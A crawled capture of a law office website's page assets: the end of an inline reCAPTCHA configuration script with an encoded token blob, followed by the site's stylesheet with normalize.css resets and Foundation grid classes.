w4vCpSLCosKjBcKzw5kZBEJ5WMONw4p6Ez3Dj8OzNMODw4rDkmoTZH3CtR8Vw79Mw4zDhlXCjzo9w7/DssK5w68dwqzCkWIDDMOZXm89wqdXMcK7ViXCu8KSXBDCpkYvwqs5Y8KBKsK3w6dqXsOddSLDvAlMw6c5w65rXAIRYcKTccODwpFXccOZZsO9XAEwwovDkhjDvsOPwpBAJFQPdRo0w67DiMKpw4bCm8O2ZzPDlEdUXsK6w6EOeMOLw4/CpAQuw7vCl8KTED9Gwpo9VsOrCsKKw4VfNEPDpFNZZcOrIDfChMKzNcK6TkLDh0fDh8OpXVYBw4xlwpvCszjCmBDChRjCi8O1wq3DtcKVFMOQwq5wFcORwpEmw6x7ZcOXPRfChSgnwojDj8Kkw43DjD3CoXfCkRIcL8OoY8K8MA3DicOYw6plw7o/SjDCiyvCnMKOwq3ClsKowo3DjsK5wr7Cq1rDhGUAAW3ClClow4XDqsOICiMaFxFowp/DssOvw6Ufe8OmTcOYBF4gwqzDnMKPwo3DlcKOHC7CgsKvwp99w7HCrkQ7ScK/[base64]/Ck8OLRXTCvWl+w43Ds8KyT0nDm8OJwo4wwq8ebMO/dMO0cWXCoS/CuX9bwoZGOWbDv8KOworCrMKww6XCnMOGw5IYwrVgw53CoMKLwq7DnMO6wrkbwobCgk7CnDVfw4vDt8Oww6nDg8OWw5zDq8KNATDCmsKraRAtFsKzdcO+NQrCosKNw7xBw43DpMOLwpDDlA5pScKJLcKwwrPCrsKBLBnCpwV7w6/DocKkwo/Dj8KWw5ckw5wcwprDo8ONw6jDr8K0BcKoYAjDkMKEKsKHXFnDu8OkEEXCnMO4YG7CgsKFSsOlZsOtwokKwqUYwqE2wpXDvRLDh8OTVsOowqjCpgbDgx8NMAvCsVk1d3LDvBnCtVTDlBHDnMKHw6VFw4HCjsKewqh3w6Y5clMnwoQFD8OtdsOKD8KcwoMgw7cMw7LCuQ/Dq8KMbMKEw6/CncO3w6NhXmLCn2LCuMO4wqjCohRAN3pDwotwU8KKw4R2D8ONw7x8w6NfQcONajtJwpvDqMKSBsOWw4ZySibCrQHCjznCmH8cfQ7CjV7Dh8OMSXYow45Awr/ChVlLaxItb8KkPwnCnsOQY8OhwpJtSMO8w6ciw6PDlMO4w5wDw5UIw7wYZ8K/w7I8MFzDnyNHwoABw73CnsOEFQUtXsOhQSbDqVDCux9MJx41wrlBwqLCqgfDii7DukdjwqXDq0HCmW8dwqVPwrLDiQvDrMKkwrMJIFMzCcKww6nDvMOGw4jDgMO4wp/[base64]/SEN1wqjDkVc6LR4jWMOEw4J0QcOcwqHCqQ/[base64]/DthvCucK/DkzDu8K5HcOAwozDpMO/[base64]/DmxI8wpluwpbCsgRGbMOowp7DnMO9IcK1wr7DjcKMXMOfwrzCvn51d2EcUALCv8OLw4M/[base64]/DoMKpwpPCuMKpLRPDkGvCrhhQcU/CocKjwoVke2gNwo7CnF1fw7TClcKRFMKFwooJw5YrwqRYwqMKwqvDgGvDoXbDqU3CvR/ClysqDMO5WcOQQEnDhX7DiRYpMMKkwqjCksK4w7oWa8OpJ8Ocwp3CqsOwBnDDq8KDwpBowpMWw7zCjcK2XmrCg8O7K8Kpw4HDh8KbwqQuw6EeG3DCg8K/[base64]/[base64]/w7XDisObw68Pwq3DqMOFw7zDmBtnw6/CgxfDhsK+OUfCqiLDuBzCkWFBC8KrYGzDvwsxw7xXw5pbwqXDlWoPwqBvwq/DmMKvw49aw5PCsMOqTTxKKMO1UsOdHMOTwp3Ch17CkRDCsxlXwo/CnETDuWczRMOWw6bCm8O+wr3CgMOrw47DtsOeYsKRw7bDg1bDnWnDq8OadcOwPMKOGFdYw6vDi3TDi8O5GMO7ZMK7FgMQb8KOb8OsfDXDswV+QMK3w6zDiMO8w6XColADw78yw7kgw5lEwqLCijzDrjwPw4zDnB/[base64]/[base64]/Digwhw5bDtiXCpMKxwoYSbMOyw4lkwrYxwr/[base64]/UsO3wprDnMOANl/CvMO/[base64]/DosOOOsO9w4fCv8K2woB+wqvDgsKYw7zDj8OzSyogwqssw646P01bw5xkecOIY8OHw5lPwrFOw67CuMKCwqF/GsKywqHDrcKMAU/CrsKAdC4Tw65NARzCoMK0M8OXwpTDl8Kcw73DpgIgw5jCs8KPwqgPw7jCgDnCmsKbwp/CgcKHw7Y1GybCjXVfbcO8cMKQccKrZcOeHcOGwoVbUzvDksKOL8OoZno0FcKrw6lIw5DCvcKNw6QOw4vDqcK4w5PDrBd6axoaTThDJm3DvMOpw5/Cm8OodjQHPhXDnsOBPzRTw7lMQ2xfw6ICUjcJJcKJw7rCtzICb8OOSsO/ecKew7IFw6rDvztFw5/DjsOaRMKIX8KZKcO5wo4ibj7Cu0nCnMK/RsO3JR/DvWEALQVRwoo0w6fCksKkwrh1YcOgw6tlw53Cg1VSw5LDpHfDv8KIKF5NwrciHGBow7zCkkfDqsKBI8KJSS0xJcOawr3ChCfCtcKER8KNwrXCulXDq10iNsKJPW/CjMKmw58tw7HDqlXDjQxyw4doLSzDmsKzIMK5w7PClSxybC5iScKUY8KoCjfCm8OZEcKlw6Zbf8Klw4tKQsKtw54VfGvDnsO+w7PCh8Olw6cYfy5mwqXDiGkaV0zCuQACwr9ywrzDqE53w7AmNT4Hw5w6wpzCg8Oiw47DjTdjwr0oC8KXw54lHcKfwo/[base64]/wpPCrcKmV3caMgPCmEJ8B8OJP8OzQ0zCnsOdaFRkw7/CgsOVwrPCvk/DgcKKdWNPwr8OwqPCsVHDrcO9w5nCgsKiwrjDv8KswrJKbMOQIFp7woU5CX9zw7JkwqnDt8Kfw4UwOcKubsKACsOcSmHCs2XDqQYLw6zCvsOHcCkdAWLDpXhjKnvCjsObY2XDig/Do1vCgG8rw5poXAvCtcOYGsOew7rCqcOywobCvE44GsKJRz7DjcKgw7TCkDTCvQ7CksOcZsOHVMOdwqBawqDCrTdLME1Tw7pIwoNoIkl+WHZ9wog2w7xIw5/DtQARCVrCn8Kpw4N7w4YRw4TCvsKwwrvDmMKwDcOVUCNrw75Uw75vwqI7w78nw5jDuh7DoArCpcOEw7RPDmBGwrzDmsK0eMO+RVM5wqo0HgIPbcOsYANDTsOaOcOqw6vDlsKMfGHCgcKrByd0VV52w5LCmRHDn1/Cvm9+X8OzQ3bCsR1+U8K3S8ORB8ORwrzDqcOGFTMyw7zCjcObw6cAXh9IW27CjWBCw7/[base64]/DscODw4jCh8KXYsOQe3txVi1Awr1fwrpCw4oqwo7Cr2zCoFzDuDYuw5rDjX17w4xMVw9/w53CuBjDjsK3NSpNK0DDrkfCl8KiaWfCpcKvwodTE0dcwoE1S8O1GsO0wrANw6AsRcK3dMKYwpADwpbCg0/[base64]/Cl1DDpjA0woE1McOmw6HCisOAw4zDlsOZCHLDoAFhwrnDtcOLD8O7w6wlw7TDmkjDoiDDgH/Cn19CcMKMZALDmwNhw4zDijoKw61kw787bHbDuMO8UcKEW8KqC8OMJsKYMcO5dA4PFsKYS8Kzf2cKwqvCtxHClCrCnnvCuBPDullqwqUiBsOXZkclwqfDvhAsAmTClnk9w7XDpE3DjcOow5DDoXVQw6nCqShIwovCscOFw5vCtsKjNG/[base64]/DqcOlCFbCtcK4LBzCinTCp10BIcORwo3CtXTDtXwUM2TDlkrDm8KDwrM5K1I2SsKSVcKZworDpcOrfD3CmTjDkcK9asO7wrbDqcOEXFTDiSPDoydNw7nCs8O4McOYRhlHVXHCucKYGsOSdcK6CmvCgcKuLsK/ZxbDty3Dh8OnAsO6woZ4wo7Ci8O/w4HDgDYWElnDsHc3wpXCqMKGQsKgwpbDizvCucKNwrTDlMO6em7CjMKVKnkiwooHAk/DoMOSwrzDh8KIBHslwr89w4fCmgJbw7kDKV/CjzI6w5jDoH3CgRfDn8KjHTfDmcOnw7vDm8Kbw6s2WXAJw7cgMsO+dcOcWWTCp8OtwofCiMO0DcOEwpAPOMOpwqfCjsKlw7JPK8KEbsK3SxfCh8O3wr4+wqV2wqnDpnPCscOsw6zChQjDk8KhwqvDvcKCGsOdSFAIw5PCjgsqUsK+wp/[base64]/CkwzDhsOFQ8OTwpINV0/DssKOEmZ1wrZJw5bDn8KZw73Dp8OlScKdwp9APA3DisOjT8KdY8OrbsOmwqHCgnTCicK1w63Ds2l+a28+wqcUQlfCjMKwU3BlBiFNw6RFw6jCmsO9NWzCusO0CWLDksOYw4zCjVjCqsK4NsKocMKuwppQwoo3w6LDqyTCo1fCmsKGw6V9TW9oJMKIwqbDkFDDscKUAS/DlWs1wr/CssOfw5UVw6TCosKQwrrDlTPCi3JlXzzChD0QUsKQcMOAwqAzT8KRE8KxOEA5w6rCn8Ocf1XCrcKiwr8tfynDpMOIw65iwpExDcOJAMKOMjLCk09Ad8KHw43DoAllTsOHN8OSw4kvY8ODwr8OGF4pwps8AnrCncOBw4YFSyjDh21sGxfDqx45E8OAwqPDuxF/w6fDsMKXw7wgN8KIw5rDgcOHOcOVwqDDuBXDkAojXsKewpcrw55BFsKMwpdVSMONw7/[base64]/DvcKjwq9tLwYrBXdOQkLCpgDDhMKvwqnCqMKcWcO1w6JcNDrCiG4zSCPCmnhjYMODHsKjCyPClFzDlQTCinTDnkXCp8OfFmNAw7LDoMOSe2/Ct8KVW8O4wrtEwpfDmsOhwoLCrcOjw6XDrsO3FsKIUHjDscKFbn0Tw7zDsXjCicK6KMKOwqtcwq7CmsOIw6c7worCpGkbHsOnw4AfIXQTdU08ZHAeWsOzwpBfWFrDgX/[base64]/CpsKlF2ZsCHHCp2bCpMKXeMOseMOzMhvCpMKKYMOVbMOaAsO5w7jCkBXDsUVQbsOKwqbDkRLDjg9Nw7TDhMK7wrHChsOlFnLCocK4wph8w4LCvcOZw4DDqG3DkMKDwprDhxzCqcKGw4TDm3PDmMKZdRbDrsK+w5/Dtj/DvgvDrxoDw7hnNsO+QcO1w63CpDfCisKtw50HXsOrwrzCi8OKbUsQwpjDslHCpsKrw6JZwrIfGcK9AcK+HMO7YysRwopHV8KDwq/[base64]/CrsOcMRw8AGTCo8OwJsKrwqgQO8KiBGXDo8OjKMKIMzDDpAjCh8KYw5zCgHLCkMKEC8O6w6fCiS0MFRPCuS8OwrvDsMKJacOqUMKMJsKcw4vDlV3Ci8OzwpfCsMK5P0Jow63DmcOPw6/[base64]/GB7DjkTDi8OzL8K8wrLDgRfDkMKUw610w6xKwqREwr4Vw7fCiClSwoc2ODkrwojDuMO9w6bCu8O9w4PDhcKcw5FEZVgkEsKQw60XM3pSH2dTGULCi8K0wrE3G8KzwpsTbcKGe0zClgLDl8KnwqDDpXoYw6bDuSF7AMKbw7XDrVEFOcOvfH/DmsKDw6zDpcKbZMORdsO/wrvDihHDogg/AS/DisOjK8KEw6/CjnTDpcKBwqhuw6LCvWnCiG/CosKsasO1w49rYcOQw5fDncO0wpZRwq7DoW/CiARjZBMvCH1DPsOATCPDkBPDqMOdw7vDisOtw69ww7fDrwo3wqZmw6LCn8KVeiNkKsKvW8KDRMOTw6bDv8O4w4nCryPDhhdzNMOILsKJCMKtV8OawpzDg00owqbCvm9Wwow0w5wFw4XDr8OmwrDDmnPCo0fDnsO2Fj/DljnCrsOmBUVVw7FPw47Du8OTw6RYMRjCssOaOnZ6NW8gNcOXwpd6wrxuBHRHw6V2w5jCrMOXw7nDlMOGwr1EUcKew4Z1w7TDv8Kaw45gRsKxZBfDlcOgwqVsBsKmw4LCqcO0csKDw6BYw7xDw6kywpzDu8KQwrkiw5LCgSLDiVY9wrPDok/[base64]/CjcK+dMKNwrfDrMKjwpbCgcKoWxYEwonDnyLDosKSw7p2U8O9w4MHdsOcK8O9OHHCkcOGOcKvacOXw4xNc8Kqwr7ChDdBwpIXLGAUIsOLfCXCikwMJsOjQ8Ofw6jDuzDCm3rDpW0ew6HDqUIYwoDDrTl8KETDisOYwrt5w4VVExHCt0B/w4XCmGI3THzDpcOGwqbDsABoZcKOwoARwoLCgsKTwoTCp8OaZMKVw6UQIMOwDsKkKsO8ZykewonCmsK7HsKZfAVjP8O3BhnDtsOlw48PWTjDgXXCmSnDqcO5w6bCqh7CkgjDsMOOwqE/wq96woUmw6/CosKBwqPDpiUAw5gAU3/Di8O2wrNNUSMPflQ6U2nDm8OXWGoiWB9kasKCKMOwHMOoRz/CvMOLKSDDjMKIA8K/w53DoBRVBDo4w70PGsO/wojCjm5sCMKVKybDnsOawrAGw4U6LsOpDBPDpQPCmyAsw7o/[base64]/DssObwpHDh8OvJEwLwrHChxbCq1Y3wpwnBsO2wqg3wq0DAcKKw5DCk1XCvEByw5rCtMKtQHHDu8OFw5FzPcKLS2DDgmbDh8Kjw53DkDnDmcKITgTCmDzDjxwxacKuw5xWw586w6tvwo4jwrg4QUdqAX5KdMKlw4HDl8KzfV/CsW7CkcOYw5xywqfCj8KyJQTCnXFRZsOMfcO8HDnDnCkub8OPAwfCgFLDuFRbwolreRLDjXZlw5AVHyTDkETCr8KXajbDiFzDsEzClsOAFXhKDWYRw7dKw589wqggchVmw7nCtMKSw73Dh2BPwrs/wrDDmcOyw7Mxw6vDlcORWmABwpwLbTZdw7fCt3V4QcOKwqTCv3BybknCnGNuw5HCk0Flw7rCocOpdTRXBxHDjx/CjBMZcm9Yw4Z2wp8kCsKbw6vCgcK0TXgOwp1lTxTCjMO0w68ywq8kwp/Ch3TCt8KCHwHCsGd8TcOkYgHDnwpDZcKxwqN5MX9gZcO/w6Z8O8KCOMK9HXtDBFfCocOmPcOYbE7DssOHHjbDjhnCvDgdw7HDnH0+R8Omwp7Dq08BGjgpw7fDsMOydgU0PcOPN8Ksw5zCj0PDuMO5G8OUw45Fw6fDtcKGw4HDkUfDhlTDn8KTwpnCkGLCujfCoMKMw4xjw65rwp4Rdz15wrrDhsK3w61pwoDCk8K/BsOywqZMBcOCw4MJP2fCqHxkw5dXw5E/w7YnwpXCp8OHBU3Ctm/[base64]/wrrCm8OwHEnDlm8FO8OdO05sw4/CiMOsTEHDgloqUsKpwp13O2ZIdBnDmMKlw69bYMOVLnnCgyPDu8KVw6F/wqZ0wr/DhX/Dg3Uaw6HCn8KiwqJSLMKMVMOEHDTCgsKFPnI9wqBPBkQiEUbCq8KIw7YUMWsHNMK6wqnDk1XDiMKHwr50w59kwrTDksOWAUY9aMOtIUvCszDDnsO1w4V6MTvCkMKcS0fDisKEw4wowrpSwqtUHnPDmsOBFsKiXcKgXVJdw7DDhFZ4B0HDiw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,350],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.gdlawoffice.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BK6tlpsLAuIut0G+R0ZJ+PuF66IwAojY/SmC3yeNK4g\\u003d\x22,1,0,null,1,1770147461312,0,0,[133,82,114,207,123],null,[88],\x22RC-bqRsLn_MH5n58Q\x22,null,null,null,null,null,\x220dAFcWeA5SFzk0gGBj9sdm87XDcjocb81DxNPYKbl-rS_I3p0k_gil-__N1i_JVSphm0GGHEbpGccuBqtc1s2UV75BbCvtcK1V9Q\x22,1770230261394]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.gdlawoffice.net/css/main.css?v=1715723163345
body_size: 134860
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner__heading { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1, .sub-banner__heading { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: "Kantumruy Pro", sans-serif; font-weight: 400; line-height: 1.2; color: #40566C; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0.27778rem; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0.27778rem; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0.27778rem; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

